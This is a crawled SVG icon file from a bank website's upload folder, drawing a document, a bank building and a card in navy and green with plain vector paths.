request_url: https://bank.uz/upload/uf/0f9/0f9c9d528e13cc6d7affa0545ffec106.svg
body_size: 9777
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M601.39 149.8C601.28 149.5 601.21 149.21 601.07 148.92C600.61 147.88 599.97 146.94 599.17 146.13C589.64 136.59 513.37 60.33 503.84 50.79C503.03 49.99 502.08 49.35 501.05 48.88C500.74 48.75 500.46 48.67 500.14 48.57C499.36 48.3 498.54 48.13 497.71 48.08C497.53 48.1 497.34 48 497.13 48C472.34 48 274.05 48 249.27 48C244 48 239.73 52.27 239.73 57.53C239.73 75.96 239.73 168.12 239.73 334L258.8 334L258.8 67.06L487.6 67.06C487.6 118.54 487.6 147.15 487.6 152.87C487.6 158.13 491.87 162.4 497.13 162.4C502.85 162.4 531.45 162.4 582.94 162.4L582.94 543.73L449.47 543.73L449.47 562.8C535.27 562.8 582.93 562.8 592.47 562.8C597.73 562.8 602 558.53 602 553.27C602 513.23 602 192.91 602 152.87C602 152.66 601.89 152.49 601.88 152.28C601.83 151.44 601.67 150.6 601.39 149.8ZM506.67 143.33L506.67 80.55L569.45 143.33L506.67 143.33Z" id="aCYGiBByV"></path><path d="M411.33 200.53C416.6 200.53 420.86 196.26 420.86 191C420.86 184.33 420.86 130.94 420.86 124.27C420.86 120.16 418.24 116.52 414.34 115.22C408.62 113.31 362.86 98.06 357.14 96.15C355.19 95.5 353.08 95.5 351.12 96.15C345.4 98.06 299.64 113.31 293.92 115.22C290.03 116.52 287.4 120.16 287.4 124.27C287.4 130.94 287.4 184.33 287.4 191C287.4 196.26 291.67 200.53 296.93 200.53C319.81 200.53 399.89 200.53 411.33 200.53ZM306.47 152.87L325.53 152.87L325.53 181.46L306.47 181.46L306.47 152.87ZM363.67 152.87L363.67 181.46L344.6 181.46L344.6 152.87L363.67 152.87ZM382.73 181.46L382.73 152.87L401.8 152.87L401.8 181.46L382.73 181.46ZM306.47 131.14L354.13 115.24L401.8 131.14L401.8 133.8L306.47 133.8L306.47 131.14Z" id="dVQYwZPSq"></path><path d="M287.4 334L449.47 334L449.47 524.67C506.67 524.67 538.44 524.67 544.8 524.67C550.07 524.67 554.34 520.4 554.34 515.13C554.34 488.44 554.34 274.89 554.34 248.2C554.34 242.94 550.07 238.67 544.8 238.67C520.01 238.67 321.72 238.67 296.93 238.67C291.67 238.67 287.4 242.94 287.4 248.2C287.4 259.64 287.4 288.24 287.4 334ZM306.47 314.93L306.47 295.87L449.47 295.87L449.47 314.93L306.47 314.93ZM468.53 295.87L535.27 295.87L535.27 314.93L468.53 314.93L468.53 295.87ZM535.27 334L535.27 353.07L468.53 353.07L468.53 334L535.27 334ZM468.53 448.4L535.27 448.4L535.27 467.47L468.53 467.47L468.53 448.4ZM468.53 429.33L468.53 410.27L535.27 410.27L535.27 429.33L468.53 429.33ZM468.53 391.2L468.53 372.13L535.27 372.13L535.27 391.2L468.53 391.2ZM468.53 505.6L468.53 486.53L535.27 486.53L535.27 505.6L468.53 505.6ZM535.27 257.73L535.27 276.8L468.53 276.8L468.53 257.73L535.27 257.73ZM449.47 257.73L449.47 276.8L306.47 276.8L306.47 257.73L449.47 257.73Z" id="aHUTrKuUO"></path><path d="M439.93 181.46L544.8 181.46L544.8 200.53L439.93 200.53L439.93 181.46Z" id="c19WDPld5Y"></path><path d="M439.93 143.33L468.53 143.33L468.53 162.4L439.93 162.4L439.93 143.33Z" id="d1RvHzCRwu"></path><path d="M382.73 620C409.05 619.97 430.37 598.64 430.4 572.34C430.4 555.18 430.4 417.89 430.4 400.73C430.37 374.42 409.05 353.1 382.73 353.07C352.23 353.07 108.17 353.07 77.67 353.07C51.35 353.1 30.03 374.42 30 400.73C30 417.89 30 555.18 30 572.34C30.03 598.64 51.35 619.97 77.67 620C138.68 620 352.23 620 382.73 620ZM49.06 400.73C49.06 384.94 61.87 372.13 77.67 372.13C108.17 372.13 352.23 372.13 382.73 372.13C398.53 372.13 411.33 384.94 411.33 400.73C411.33 417.89 411.33 555.18 411.33 572.34C411.33 588.13 398.53 600.94 382.73 600.94C352.23 600.94 108.17 600.94 77.67 600.94C61.87 600.94 49.06 588.13 49.06 572.34C49.06 538.02 49.06 435.05 49.06 400.73Z" id="b2vTD8JvpJ"></path><path d="M134.87 467.47C140.13 467.47 144.4 463.2 144.4 457.93C144.4 452.21 144.4 406.45 144.4 400.73C144.4 395.47 140.13 391.2 134.87 391.2C129.15 391.2 83.39 391.2 77.67 391.2C72.4 391.2 68.14 395.47 68.14 400.73C68.14 406.45 68.14 452.21 68.14 457.93C68.14 463.2 72.4 467.47 77.67 467.47C89.11 467.47 129.15 467.47 134.87 467.47ZM87.2 410.27L125.33 410.27L125.33 448.4L87.2 448.4L87.2 410.27Z" id="c2Gc6rH5oV"></path><path d="M77.67 486.53L115.8 486.53L115.8 505.6L77.67 505.6L77.67 486.53Z" id="aat08rA09"></path><path d="M77.67 524.67L115.8 524.67L115.8 543.73L77.67 543.73L77.67 524.67Z" id="a35TG7wGOW"></path><path d="M249.27 524.67L287.4 524.67L287.4 543.73L249.27 543.73L249.27 524.67Z" id="a2EjzuJX9x"></path><path d="M134.87 486.53L173 486.53L173 505.6L134.87 505.6L134.87 486.53Z" id="bo2OVaXzC"></path><path d="M192.07 486.53L230.2 486.53L230.2 505.6L192.07 505.6L192.07 486.53Z" id="aipsXsdYX"></path><path d="M249.27 486.53L287.4 486.53L287.4 505.6L249.27 505.6L249.27 486.53Z" id="bDxobE1fg"></path><path d="M306.47 486.53L344.6 486.53L344.6 505.6L306.47 505.6L306.47 486.53Z" id="h9QevO69gp"></path><path d="M363.67 400.73L382.73 400.73L382.73 419.8L363.67 419.8L363.67 400.73Z" id="i1L9UtHnFF"></path><path d="M325.53 400.73L344.6 400.73L344.6 419.8L325.53 419.8L325.53 400.73Z" id="b2xddGN15A"></path><path d="M287.4 400.73L306.47 400.73L306.47 419.8L287.4 419.8L287.4 400.73Z" id="bkjANshDW"></path><path d="M249.27 400.73L268.33 400.73L268.33 419.8L249.27 419.8L249.27 400.73Z" id="a1Klb8EAJh"></path><path d="M316 524.67C310.74 524.67 306.47 528.93 306.47 534.2C306.47 538.01 306.47 568.52 306.47 572.34C306.47 577.6 310.74 581.87 316 581.87C322.67 581.87 376.06 581.87 382.73 581.87C388 581.87 392.27 577.6 392.27 572.34C392.27 568.52 392.27 538.01 392.27 534.2C392.27 528.93 388 524.67 382.73 524.67C369.38 524.67 329.34 524.67 316 524.67ZM373.2 562.8L325.53 562.8L325.53 543.73L373.2 543.73L373.2 562.8Z" id="e1RKCG0PFT"></path></defs><g><g><g><use xlink:href="#aCYGiBByV" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#aCYGiBByV" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#dVQYwZPSq" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#dVQYwZPSq" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#aHUTrKuUO" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#aHUTrKuUO" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#c19WDPld5Y" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#c19WDPld5Y" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#d1RvHzCRwu" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#d1RvHzCRwu" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b2vTD8JvpJ" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#b2vTD8JvpJ" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#c2Gc6rH5oV" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#c2Gc6rH5oV" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#aat08rA09" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#aat08rA09" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a35TG7wGOW" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a35TG7wGOW" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a2EjzuJX9x" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a2EjzuJX9x" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#bo2OVaXzC" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#bo2OVaXzC" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#aipsXsdYX" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#aipsXsdYX" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#bDxobE1fg" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#bDxobE1fg" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#h9QevO69gp" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#h9QevO69gp" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#i1L9UtHnFF" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#i1L9UtHnFF" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b2xddGN15A" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#b2xddGN15A" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#bkjANshDW" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#bkjANshDW" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a1Klb8EAJh" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a1Klb8EAJh" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#e1RKCG0PFT" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#e1RKCG0PFT" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>